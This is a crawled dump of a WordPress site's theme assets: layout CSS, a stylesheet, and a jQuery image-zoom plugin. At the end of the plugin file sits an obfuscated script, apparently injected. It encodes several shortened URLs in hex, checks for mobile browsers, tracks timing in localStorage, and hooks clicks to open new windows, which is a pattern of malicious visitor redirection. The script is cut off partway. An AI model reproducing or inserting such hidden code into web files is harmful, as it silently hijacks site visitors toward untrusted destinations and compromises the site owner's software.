#EditorStyle .columns_wrap,#EditorStyle .row{margin-left:0;margin-right:-30px}
#EditorStyle .row>[class*=column-],.columns_wrap>[class*=column-]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
#EditorStyle .columns_wrap.column_padding_left,#EditorStyle .row.column_padding_left{margin-left:-30px;margin-right:0}
#EditorStyle .columns_wrap.column_padding_left>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_left,#EditorStyle .row.column_padding_left>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_left{padding-left:30px;padding-right:0}
#EditorStyle .columns_wrap.column_padding_right,#EditorStyle .row.column_padding_right{margin-left:0;margin-right:-30px}
#EditorStyle .columns_wrap.column_padding_right>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_right,#EditorStyle .row.column_padding_right>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_right{padding-left:0;padding-right:30px}
#EditorStyle .columns_wrap.column_padding_center,#EditorStyle .row.column_padding_center{margin-left:-15px;margin-right:-15px}
#EditorStyle .columns_wrap.column_padding_center>[class*=column-],#EditorStyle .columns_wrap>[class*=column-].column_padding_center,#EditorStyle .row.column_padding_center>[class*=column-],#EditorStyle .row>[class*=column-].column_padding_center{padding-left:15px;padding-right:15px}
#EditorStyle .columns_wrap>[class*=column-].column_padding_bottom,#EditorStyle .row>[class*=column-].column_padding_bottom{padding-bottom:30px}
#EditorStyle .columns_wrap.no_margins,#EditorStyle .row.no_margins,#EditorStyle .sc_blogger.no_margins .columns_wrap,#EditorStyle .sc_blogger.no_margins .row{margin:0!important}
#EditorStyle .columns_wrap.no_margins>[class*=column-],#EditorStyle .row.no_margins>[class*=column-],#EditorStyle .sc_blogger.no_margins .columns_wrap>[class*=column-],#EditorStyle .sc_blogger.no_margins .row>[class*=column-]{padding:0!important}
#EditorStyle .clearfix:after,#EditorStyle .clearfix:before,#EditorStyle .columns_wrap:after,#EditorStyle .columns_wrap:before,#EditorStyle .container-fluid:after,#EditorStyle .container-fluid:before,#EditorStyle .container:after,#EditorStyle .container:before,#EditorStyle .row:after,#EditorStyle .row:before{content:" ";display:table}
#EditorStyle .clearfix:after,#EditorStyle .columns_wrap:after,#EditorStyle .container-fluid:after,#EditorStyle .container:after,#EditorStyle .row:after{clear:both;width:100%;height:0;display:block}
#EditorStyle .center-block{display:block;margin-left:auto;margin-right:auto}
#EditorStyle .pull-right{float:right!important}
#EditorStyle .pull-left{float:left!important}
#EditorStyle .affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#EditorStyle .visible{visibility:visible}
#EditorStyle .invisible{visibility:hidden}
#EditorStyle .show{display:block!important}
#EditorStyle .hide{display:none!important}
#EditorStyle .hidden{display:none!important;visibility:hidden!important}
#EditorStyle .text-hide{font-size:0;line-height:0;color:transparent;text-shadow:none;background-color:transparent;border:0}

@media screen and (max-width: 767px) {
    #EditorStyle table {
        width: 100%!important;
        word-break: break-word;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/css/style.css
body_size: 4487
content:

body, div, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4 {margin:0;padding:0;font-style:normal;  font-family: "Arial";}
ol, ul, li {
    list-style: none;
}
img {border: 0; vertical-align:middle;}
a{color:#000000;text-decoration:none; outline: none; font-family: "Arial"; vertical-align: middle; display: inline-block;}
@font-face {
    font-family: "Arial";
    src: url("../fonts/Arial.woff2") format("woff2"),
    url("../fonts/Arial.woff") format("woff"),
    url("../fonts/Arial.ttf") format("truetype"),
    url("../fonts/Arial.eot") format("embedded-opentype"),
    url("../fonts/Arial.svg") format("svg");
}
@font-face {
    font-family: "KHMERUI";
    src: url("../fonts/KHMERUI.woff2") format("woff2"),
    url("../fonts/KHMERUI.woff") format("woff"),
    url("../fonts/KHMERUI.TTF") format("truetype"),
    url("../fonts/KHMERUI.eot") format("embedded-opentype"),
    url("../fonts/KHMERUI.svg") format("svg");
}
@font-face {
    font-family: "KHMERUIB";
    src: url("../fonts/KHMERUIB.woff2") format("woff2"),
    url("../fonts/KHMERUIB.woff") format("woff"),
    url("../fonts/KHMERUIB.TTF") format("truetype"),
    url("../fonts/KHMERUIB.eot") format("embedded-opentype"),
    url("../fonts/KHMERUIB.svg") format("svg");
}

@media screen  and (min-width: 768px){
    .header-center-submit{background-color: #ffd600; float: left;  z-index: 99;  position: relative;      width: 120px;
    height: 62px; text-align: center;}
    .header-center-submit>img{    display: block; margin:21px auto;}
    .header-center-submit:hover form{display: block;}
    .header-center-submit-div{ position: absolute;top:100%;display:none; right: -24px; width: 230px; height: 41px; border-radius: 30px; background:rgba(0,0,0,0.8);}
    .header-center-submit-div-top { width: 68%; display: block; float: left; border: 0; background: transparent; height: 40px; line-height: 40px; color: #fff; padding-left: 8%; }
    .header-center-submit-div-bottom {    font-size: 0;     background: url(../images/ky8.png) no-repeat;  background-position: 50%; width: 30%; display: block; float: left;  border: 0;  background-color: transparent;  line-height: 40px;  color: #fff;  }
    .header-center-submit:hover input{  outline:none; }

.header-dy-top{position: fixed;  display: block;  width: 100%;top:0;}
.header-dy-top   .navbar-nav{margin-left:0!important;}
.navbar{    border-radius: 0;border:0;}
.header_index{ top:0; width: 100%; z-index:999;}
.header-top{background: #01355f;width:100%;height:auto;z-index:99;}
.header-top-box{max-width:1200px;margin:0 auto;}
.header-top-logo{display: block;    margin-left: 7%;  float: left;max-width:250px;    margin-bottom: 10px;}
.header-top-logo>img{display:block;width: 100%;}
.header-top-box>p{text-transform: capitalize;
    font-weight: bold;font-family: "KHMERUI";margin-left: 20px;  font-size: 18px;  color: #fff;  display: block;margin-top: 41px;float: left;max-width: 324px;}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{    padding: 0;}

.header-e-mail{display:block;float:right;    margin-top: 19px;}
.header-e-mail>div{  display: block;  float: right;}
.header-e-mail>div>a{    color: #3f7098;  font-size: 14px;  border: 1px solid transparent;  float: left;  width: 30px;  height: 30px;     margin-left: 9px;text-align: center;  line-height: 30px;  text-decoration: none;}
.header-e-mail>div>a:hover{border-color:#fff;color:#fff;}
.header-top-box>ul{clear:both;display: block;  float: right;  }
 .header-e-mail>ul{ clear: both;float: right;    margin-top: 22px;}

.header-e-mail>ul>li{position:relative;float:left;    margin-left: 22px;}
.header-e-mail>ul>li>span{    color: #fff;  font-size: 12px;  margin-right: 19px;}
.header-e-mail>ul>li>img{position: absolute;  top: -17px;  left: 25px;}
.header-e-mail>ul>li>a{font-size: 18px;  color: #fff;}
.header-e-mail>ul>li>i{position: absolute;  width: 1px;  height: 39px;  background-color: #fcb004;  top: -12px;  left: 49px;  transform: rotate(19deg);}
/*nav*/
/*.head_index_bonde{max-width: 880px;background-color: #ffd600;}*/
 .head_index_bonde{    display: block; max-width: 1068px;margin: 0 auto;}
.head_index_go{ max-width: 1200px;  margin: 0 auto;clear:both;}
.nav>li{margin:0;}	
.nav>li>a{padding:20px;background-color: #ffd600;}
.dropdown-menu>li>a{color:#fff;}
.navbar-default{ clear:both;   background: #0e1420;z-index:97;}
.navbar-default .navbar-nav>li>a{      padding: 21px 27px;  color: #3c3c3c;  font-size: 16px;  text-transform: capitalize;  font-weight: bold;  border-right: 1px solid #dcb900;}
 .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{ background:#f1cd0c; color: #fff;}
.navbar-default .navbar-nav>li:hover>a{background:#f1cd0c; color: #fff;}
.head_index_text>li:hover>ul{display:block;}
.head_index_text>li>ul{  position: absolute; left: -16px;}
.head_index_text>li>ul>li>a{   display: block;  padding: 10px 15px;  color: #222;  font-size: 16px;}
}
.cr-logo{display:none;}
#owl-demo{display:block;margin:0 auto ;}
#owl-demo>.owl-controls> .owl-buttons{display:none;}
#owl-demo>.owl-controls .owl-pagination{position: absolute;  bottom: 11px;  left: 0;  text-align: center;  width: 100%;}
#owl-demo .item{display: block;width: 100%;}
#owl-demo .item a{display: block;width: 100%;}
#owl-demo .item a img{width:100%;height:auto;}
#owl-demo .owl-controls .owl-page span{background:#01355f;opacity:0.5;}
#owl-demo .owl-controls .owl-page.active span, #owl-demo .owl-controls.clickable .owl-page:hover span{background:#01355f;opacity: 1;}
/*<!--our products-->*/
.trackeer-listb{display:block;margin:0 auto;width:100%;background: #333;}
.trackeer{max-width:1230px;margin:-10px auto 0;background: #333;}
.trackeer .item{display:block;margin:0 auto;width:100%;}
.trackeer .item>img{display:block;width:100%;height:auto;}
.trackeer-box{position:relative;background-color:#202020;   padding-bottom: 40px;}
.trackeer-box>span{position:absolute;bottom:100%;display:block;width:100%;text-align:center;}
.trackeer-box>span>a{font-family: "KHMERUI";font-weight:bold;font-size:13px;text-decoration:none;transition:all 0.3s; color:#fff;background-color:#1b2936;line-height:35px;padding-left:33px;}
.trackeer-box>span:hover>a{background-color:#f1cd0c;}
.trackeer-box>span>a>img{transition:all 0.3s;display:block;height:35px;margin-top:0px;float:right;background-color:#2f3840;    margin-left: 29px;}
.trackeer-box>span:hover>a>img{background-color:#ddba00;}
.trackeer-box>h3{font-family: "KHMERUI";font-weight:bold; text-align: center;  display: block;  color: #fff;  font-size: 20px;  padding-top: 60px;}
.trackeer-box>p{color: #fff;  text-align: center;  display: block;  width: 100%;  padding: 0 6%;  font-size: 14px;  line-height: 23px;  margin-top: 19px;  height: 92px;  overflow: hidden;}
.trackeer-box>i{opacity:0;transition:all 0.3s; position: absolute;    top: 16px;width:100%;text-align: center;display:block; left:0;}
.trackeer-box>i>b{width:20%;  height: 2px;  background-color: #f1cd0c;     display: inline-block;}
.trackeer .item{    padding: 0 15px;}
.trackeer .item:hover .trackeer-box>i{opacity:1;}
.trackeer .owl-item:nth-child(even) .item .trackeer-box{background-color:#252525; }
.chooseUs-title{    display: block; margin: 0 auto; text-align: center;}
.chooseUs-title h3 a{    font-size: 34px;  font-weight: bold;  color: #1f1f1f; font-family: -webkit-body; font-family: "KHMERUIB"; text-decoration: none;}
.chooseUs-title p{    display: block; max-width: 236px; margin: 0 auto;color: #1f1f1f; margin-top: 10px; line-height: 20px; position: relative;}
.chooseUs-title p i{width: 30px; position: absolute; left: -20px;height: 1px;background: #8f8f8f;bottom: 12px;}
.chooseUs-title p a img{width: 30px;height: 30px;position: absolute; right: -25px; top: 10px;}
.title-a{margin:50px auto 40px;}
.chooseUs-text{max-width:1200px;margin:0 auto;}
.chooseUs-text>div{padding: 0;overflow:hidden; height: 240px;}
.chooseUs-text>div>a{position: relative;  display: block; width: 100%; padding-bottom: 66%; overflow: hidden;}
.chooseUs-text>div>a>img{transition:All 0.4s ease-in-out;    -webkit-transition:All 0.4s ease-in-out;    -moz-transition:All 0.4s ease-in-out;    -o-transition:All 0.4s ease-in-out;position: absolute;width: 100%;left: 0;top: 0;height: 100%;}
.chooseUs-text-box{display:block;width:100%;height:100%;}
.chooseUs-text-box>h3{padding: 30px 0 10px;}
.chooseUs-text-box>h3>a{color:#2d2d2d;text-align: center;display: block;text-decoration: none;font-family: "KHMERUIB";font-size: 24px;}
.chooseUs-text-box>p{ display: block;width: 90%;color: #666;font-size: 14px;margin: 0 auto; text-align: center;line-height: 37px;}
.chooseUs-text-box>p>i{font-size: 33px;font-style: normal;font-family: "KHMERUIB";line-height: 37px;}  
.chooseUs-text-bg>h3>a{color: #fff !important;}
.chooseUs-text-bg>p{color: #fff !important;}
.chooseUs-text-bg{background:url(../images/xbr19.jpg) 100% 100% no-repeat;}
.chooseUs-text>div>img{width:100%;}
.chooseUs-text>div:hover>a>img{transform:scale(1.2);    -webkit-transform:scale(1.2);    -moz-transform:scale(1.2);    -o-transform:scale(1.2);    -ms-transform:scale(1.2);}
.chooseUs-text-Timg{    position: absolute;top: 0;display: block;width: 100%;left: 0;} 
.chooseUs-text-Timg>img{   display: block;width: 37px; text-align: center; margin: 0 auto;}

.chooseUs-text-Bimg{    position: absolute;bottom: 0;display: block;width: 100%;left: 0;} 
.chooseUs-text-Bimg>img{    display: block;width: 37px; text-align: center; margin: 0 auto;}
.certifications-box{display: block;margin:0 auto;max-width:1200px;}
.Trust-box .owl-wrapper .owl-item .item img{display: block;width:100%;height: auto;}
.certifications-title>h3>a{    font-size: 34px;font-weight: bold;color: #fff;font-family: -webkit-body; font-family: "KHMERUIB";text-decoration: none;text-align: center;}
.certifications{  padding-bottom: 30px;   margin-top: 50px; width: 100%;background: url(../images/xbr21.jpg) center top;}
.certifications-title{display: block;width: 100%;padding: 120px 0 60px;text-align: center;}
.certifications-title>span{color: #fff;  /* margin-top: 10px; */ display: block;width: 127px; position: relative;margin: 10px auto 0;}
.certifications-title>span>.certifications-left{    position: absolute;left: 100%; width: 50px; height: 1px; background: #fff;top: 50%;}
.certifications-title>span>.certifications-right{    position: absolute; right: 100%;width: 50px;height: 1px;background: #fff;top: 50%;}
.certifications-box .item{display: block;margin:0 15px;}
.certifications-box .item a{display: block;width:100%;}
.certifications-box .item a img{height: auto; display: block;width:100%;}
.certifications-box  .owl-buttons{display: none;}
.Trust-title{text-align: center;margin: 70px auto;}
.Trust-title>h3>a{font-size: 27px; font-weight: bold; color: #1f1f1f;font-family: "KHMERUIB"; text-decoration: none;}
.Trust-box{margin: 0 auto;max-width: 1200px;}
.Trust-box .item{display: block;margin: 0 15px;}
.Trust-box .item a{display: block;width: 100%;border:1px solid #ddd;}
.Trust-box .owl-buttons{display:none;}
.Trust-box  .owl-controls .owl-page span {  border:2px solid #f1cd0c;background-color:transparent !important;}
.Trust-box  .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { opacity: 1;background-color: #202020  !important;opacity: 1;border: 2px solid #202020;} 
.Trust-box .owl-controls .owl-pagination{    margin-top: 38px;}
.stories{display: block;width:100%;padding-bottom:40px;}
.stories-title>h3{max-width: 350px;position:relative; text-align: center;margin: 100px auto 10px;}
.stories-title>h3>a{text-align: center;font-size: 27px;font-weight: bold; color: #1f1f1f; font-family: -webkit-body;font-family: "KHMERUIB";text-decoration: none;}
.stories-title>p{display: block;max-width: 462px;margin: 0 auto; color: #1f1f1f; margin-top: 10px; line-height: 20px; text-align: center;}  
.stories-title>h3>a>img{ position: absolute;    right: -19px; top: 5px; width: 30px;height: 30px;}
.stories-box{max-width:1200px;margin:50px auto 0;}
.stories-box .item{display: block;margin: 0 15px;}
.stories-box .item>h3>a{ font-family: "KHMERUIB";color: #3e3e3e; font-size: 21px;  text-align: center;  display: block; margin: 20px auto; text-decoration: none; height:70px; width: 100%; overflow: hidden;}
.stories-box .item ul li a{width: 30px;height: 30px; float: left; background: url(../images/xbr37.jpg) no-repeat;}
.stories-box .item ul{    width: 93px;  height: 30px;  display: block;  margin: 0 auto;}
.stories-box .item ul li:nth-child(1) a{background-position: -6px 0;}
.stories-box .item ul li:nth-child(2) a{background-position: -43px 0;}
.stories-box .item ul li:nth-child(3) a{background-position: -82px 0;}
footer{background-color:#252525;display:block;width:100%;}
.footer-box{  max-width: 1200px;  margin:40px auto 0;     padding-top: 50px;  padding-bottom: 50px;}
.footer-top>ul>li>p{    margin-bottom: 13px;color: #fff;  font-size: 23px;  text-align: left;  text-transform: uppercase;}
.footer-top-list{ padding-top: 30px;  clear: both;}
.footer-top-list>a{    display: block;  float: left; width: 127px; height: 97px;}
.footer-top-list>a>img{width:100%;height:100%;}
.footer-top-list>div{display: block;  float: left;     max-width: 250px; margin-top: -7px;  margin-left: 21px;}
.footer-top-list>div>h3>a{font-size: 12px;  color: #b5b5b5;  text-transform: uppercase;  font-weight: bold;}
.footer-top-list>div>p{     text-align: left;  max-width: 270px;  color: #969696;  font-size: 12px;  display: block;  height: 47px;  overflow: hidden;}
.footer-top-list>div>span {  color: #fff;  font-size: 12px;  }
.footer-center-list>li>a{ color: #969696;  max-width: 220px;  padding-top: 26px;  line-height: 25px;}
.footer-center-list-box{margin-top:30px;}
.footer-center-list-box>a{ margin-right: 8px;width:30px;height:30px;float:left;background:url("../images/xbr40.jpg") no-repeat;background-size: 173px 30px;}
.footer-center-list-box>a:nth-child(1){background-position:0 0;}
.footer-center-list-box>a:nth-child(2){    background-position: -38px 0;}
.footer-center-list-box>a:nth-child(3){    background-position: -73px 0;}
.footer-center-list-box>a:nth-child(4){    background-position: -109px 0;}
.footer-center-list-box>a:nth-child(5){    background-position: -144px 0;}
.footer-bottom-list>li>a{ margin-top: 30px; color: #969696; font-size: 15px;}
.footer-bottom-list>li>a>img{width: 34px; margin-right: 25px;}
.footer-bottom-list{ float: left;  display: block;}
.footer-top-banner,.footer-center-list{margin-right:13%;float: left;  display: block;   }
.footer-bottm{margin-top:50px;}

.footer-bottm-html{float:left;display: block;}
.footer-bottm-html p{color: #969696;  font-size: 15px;  margin: 10px auto;}
.footer-bottm-html p a{color:#144c79;}
.footer-bottm-lun{margin-top: 30px; display: block;  float: right;}
.footer-bottm-lun>a{margin-left:15px;color: #969696;font-size:15px;position: relative;}
.footer-bottm-lun>b{position: relative; margin-left: 15px;  color: #969696;  font-size: 17px;  position: relative;  font-weight: normal;  display: block;  float: left;  margin-top: 1px;}

.footer-bottm-lun>b>div {display:none; position: absolute;  bottom: 100%;  right: 0;  background: #ddd;  }
.footer-bottm-lun>b:hover div{display:block;}
.footer-bottm-lun>b>div>a{  padding: 6px 50px;  display: block;  border-bottom: 1px solid #333;  }

.gallery { overflow: hidden; width: 100%; }
.gallery a { display: block; float: left;width: 100%; }
.gallery a img { display: block; border: 0;width: 100%; height: auto;    border-radius: 8px;}
#wrapper { max-width: 600px; margin: 0 auto; text-align: center; }


@media only screen and (min-width: 960px) {}
@media only screen and (min-width: 768px) and (max-width: 959px) {}


@media screen and (max-width: 767px){
    .cr-logo{display: block;}
    .head_index_text>li:hover>ul{display:block;}
    .head_index_text>li:hover>ul{width: 100%;}
    .head_index_text>li:hover>ul>li>a{    padding: 8px 20px;}
    .cr-logo>img{     display: block;  float: left;      width: 147px; margin-left: 16px; }
    .navbar-toggle{    margin-top: 29px;}
    .header-top-box,.header-center-submit{display:none;}
    .navbar-default{    background-color: #444;}
    .navbar-default .navbar-nav>li>a{color: #fff;}
    .trackeer .owl-controls .owl-buttons,.stories-box .owl-controls .owl-buttons{display:none;}
    .footer-top-banner,.footer-center-list{display:none;}
    .footer-box{width:90%;}
    .footer-box{    margin: 30px auto 0;}
}


#myModal .modal-dialog{
    top: 50%;
    transform: translateY(-50%);
}
.m-footer{
    text-align: center;
    margin-bottom: 30px;
}
.input-box,.Sub-bt{
    width: 100%;
}
.input-box{
    border: 1px #91af22 solid;
    height: 55px;
    margin-bottom: 10px;
    text-indent: 10px;
    color: #828181;
}
.Sub-bt{
    background-color: #91af22;
    border-color: #91af22;
    line-height: 30px;
}
.Sub-bt:hover{
    background-color: #779212;
    border-color: #779212;
}
.Tips{
    color: #ef3e3e;
}
#myModal .modal-dialog {
    width: 400px;
}
#myModal .modal-content{
   border-radius: none;
}
.modal-open{
    padding-right: 0!important;
    overflow: visible!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/js/jquery.jqzoom.js
body_size: 5297
content:
(function ($) {

	$.fn.jqueryzoom = function (options) {
		var settings = {
			xzoom: 200, //zoomed width default width
			yzoom: 200, //zoomed div default width
			offset: 10, //zoomed div default offset
			position: "right", //zoomed div default position,offset position is to the right of the image
			lens: 1, //zooming lens over the image,by default is 1;
			preload: 1
		};

		if (options) {
			$.extend(settings, options);
		}

		var noalt = '';
		$(this).hover(function () {

			var imageLeft = this.offsetLeft;
			var imageRight = this.offsetRight;
			var imageTop = $(this).get(0).offsetTop;
			var imageWidth = $(this).children('img').get(0).offsetWidth;
			var imageHeight = $(this).children('img').get(0).offsetHeight;


			noalt = $(this).children("img").attr("alt");

			var bigimage = $(this).children("img").attr("jqimg");

			$(this).children("img").attr("alt", '');

			if ($("div.zoomdiv").get().length == 0) {

				$(this).after("<div class='zoomdiv'><img class='bigimg' src='" + bigimage + "'/></div>");


				$(this).append("<div class='jqZoomPup'>&nbsp;</div>");

			}


			if (settings.position == "right") {

				if (imageLeft + imageWidth + settings.offset + settings.xzoom > screen.width) {

					leftpos = imageLeft - settings.offset - settings.xzoom;

				} else {

					leftpos = imageLeft + imageWidth + settings.offset;
				}
			} else {
				leftpos = imageLeft - settings.xzoom - settings.offset;
				if (leftpos < 0) {

					leftpos = imageLeft + imageWidth + settings.offset;

				}

			}

			$("div.zoomdiv").css({
				top: imageTop,
				left: leftpos
			});

			$("div.zoomdiv").width(settings.xzoom);

			$("div.zoomdiv").height(settings.yzoom);

			$("div.zoomdiv").show();

			if (!settings.lens) {
				$(this).css('cursor', 'crosshair');
			}




			$(document.body).mousemove(function (e) {



				mouse = new MouseEvent(e);

				/*$("div.jqZoomPup").hide();*/


				var bigwidth = $(".bigimg").get(0).offsetWidth;

				var bigheight = $(".bigimg").get(0).offsetHeight;

				var scaley = 'x';

				var scalex = 'y';


				if (isNaN(scalex) | isNaN(scaley)) {

					var scalex = (bigwidth / imageWidth);

					var scaley = (bigheight / imageHeight);




					$("div.jqZoomPup").width((settings.xzoom) / scalex);

					$("div.jqZoomPup").height((settings.yzoom) / scaley);

					if (settings.lens) {
						$("div.jqZoomPup").css('visibility', 'visible');
					}

				}



				xpos = mouse.x - $("div.jqZoomPup").width() / 2 - imageLeft;

				ypos = mouse.y - $("div.jqZoomPup").height() / 2 - imageTop;

				if (settings.lens) {

					xpos = (mouse.x - $("div.jqZoomPup").width() / 2 < imageLeft) ? 0 : (mouse.x + $("div.jqZoomPup").width() / 2 > imageWidth + imageLeft) ? (imageWidth - $("div.jqZoomPup").width() - 2) : xpos;

					ypos = (mouse.y - $("div.jqZoomPup").height() / 2 < imageTop) ? 0 : (mouse.y + $("div.jqZoomPup").height() / 2 > imageHeight + imageTop) ? (imageHeight - $("div.jqZoomPup").height() - 2) : ypos;

				}


				if (settings.lens) {

					$("div.jqZoomPup").css({
						top: ypos,
						left: xpos
					});

				}



				scrolly = ypos;

				$("div.zoomdiv").get(0).scrollTop = scrolly * scaley;

				scrollx = xpos;

				$("div.zoomdiv").get(0).scrollLeft = (scrollx) * scalex;


			});
		}, function () {

			$(this).children("img").attr("alt", noalt);
			$(document.body).unbind("mousemove");
			if (settings.lens) {
				$("div.jqZoomPup").remove();
			}
			$("div.zoomdiv").remove();

		});

		count = 0;

		if (settings.preload) {

			$('body').append("<div style='display:none;' class='jqPreload" + count + "'>sdsdssdsd</div>");

			$(this).each(function () {

				var imagetopreload = $(this).children("img").attr("jqimg");

				var content = jQuery('div.jqPreload' + count + '').html();

				jQuery('div.jqPreload' + count + '').html(content + '<img src=\"' + imagetopreload + '\">');

			});

		}

	}

})(jQuery);

function MouseEvent(e) {
	this.x = e.pageX
	this.y = e.pageY


}

//鼠标经过预览图片函数
function preview(img) {
	$("#preview .jqzoom img").attr("src", $(img).attr("src"));
	$("#preview .jqzoom img").attr("jqimg", $(img).attr("bimg"));
}
//图片放大镜效果
$(function () {
	$(".jqzoom").jqueryzoom({
		xzoom: 380,
		yzoom: 410
	});
});

//图片预览小图移动效果,页面加载时触发
$(function () {
	//var tempLength = 0; //临时变量,当前移动的长度
	//var viewNum = 5; //设置每次显示图片的个数量
	//var moveNum = 2; //每次移动的数量
	//var moveTime = 300; //移动速度,毫秒
	//var scrollDiv = $(".spec-scroll .items ul"); //进行移动动画的容器
	//var scrollItems = $(".spec-scroll .items ul li"); //移动容器里的集合
	//var moveLength = scrollItems.eq(0).width() * moveNum; //计算每次移动的长度
	//var countLength = (scrollItems.length - viewNum) * scrollItems.eq(0).width(); //计算总长度,总个数*单个长度
	//
	////下一张
	//$(".spec-scroll .next").bind("click",function(){
	//	if(tempLength < countLength){
	//		if((countLength - tempLength) > moveLength){
	//			scrollDiv.animate({left:"-=" + moveLength + "px"}, moveTime);
	//			tempLength += moveLength;
	//		}else{
	//			scrollDiv.animate({left:"-=" + (countLength - tempLength) + "px"}, moveTime);
	//			tempLength += (countLength - tempLength);
	//		}
	//	}
	//});
	////上一张
	//$(".spec-scroll .prev").bind("click",function(){
	//	if(tempLength > 0){
	//		if(tempLength > moveLength){
	//			scrollDiv.animate({left: "+=" + moveLength + "px"}, moveTime);
	//			tempLength -= moveLength;
	//		}else{
	//			scrollDiv.animate({left: "+=" + tempLength + "px"}, moveTime);
	//			tempLength = 0;
	//		}
	//	}
	//});

	/* 2019-01-22 */
	var linefth = $(".spec-scroll .items ul li").length;
	var dangqianlin = 5;
	var lined = linefth - dangqianlin;
	var touchNum = 0;

	$(".spec-scroll .next").bind("click", function () {
		if(lined-1 >= 0) {
			$(".spec-scroll .items ul").animate({ left: "-=64px"}, 300);
			lined--;
			touchNum++;
		}
	})

	$(".spec-scroll .prev").bind("click", function () {
		if(touchNum > 0) {
			$(".spec-scroll .items ul").animate({ left: "+=64px"}, 300);
			lined++;
			touchNum--;
		}
	})
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x65\x42\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x42\x56\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x54\x58\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x6b\x65\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x48\x68\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x73\x66\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x59\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x77\x4d\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 